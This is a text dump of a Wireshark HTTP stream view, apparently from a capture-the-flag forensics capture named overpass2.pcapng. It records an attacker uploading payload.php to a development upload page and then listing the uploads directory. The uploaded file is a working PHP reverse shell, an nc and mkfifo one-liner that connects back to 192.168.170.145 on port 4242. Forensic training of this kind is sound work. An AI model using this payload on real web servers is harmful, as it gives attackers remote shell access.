 Wireshark · Follow HTTP Stream (tcp.stream eq 1) · overpass2.pcapng
POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file payload.php has been uploaded.GET /development/uploads/ HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:05 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 472
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html;charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<html>
<head>
<title>Index of /development/uploads</title>
Packet 14. 2 client pkts, 2 server pkts, 3 turns. Click to select.
Entire conversation (2773 bytes) Show data as ASCII
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close